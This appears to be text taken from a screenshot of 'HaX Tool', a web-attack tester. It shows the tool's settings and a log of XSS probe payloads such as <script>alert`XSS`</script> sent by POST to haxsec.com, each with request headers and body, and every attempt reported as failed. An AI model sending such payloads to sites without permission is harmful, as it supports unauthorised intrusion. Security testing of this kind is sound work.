 CrossSite Scripting (XSS) attack
HaX Tool
XSS Attack
SQLi Attack
Setting
About HaX
URL (without GET params)
https://haxsec.com
Paramaters sep by comma (e.g. par1,par2)
test
Placeholder Text (replaced in payloads)
Request type
POST
Start Attack
REQUEST BODY: test=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E
The attack has failed
--------------------------------------------------
PAYLOAD: <script>alert`XSS`</script>
REQUEST URL: https://haxsec.com/
REQUEST HEADERS: {'User-Agent': 'Mozilla/5.0', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive', 'Content-Length': '46', 'Content-T
ype': 'application/x-www-form-urlencoded'}
REQUEST BODY: test=%3Cscript%3Ealert%60XSS%60%3C%2Fscript%3E
The attack has failed
--------------------------------------------------
PAYLOAD: <script>alert`XSS`</script>
REQUEST URL: https://haxsec.com/
REQUEST HEADERS: {'User-Agent': 'Mozilla/5.0', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive', 'Content-Length': '46', 'Content-T
ype': 'application/x-www-form-urlencoded'}
REQUEST BODY: test=%3Cscript%3Ealert%60XSS%60%3C%2Fscript%3E
The attack has failed
--------------------------------------------------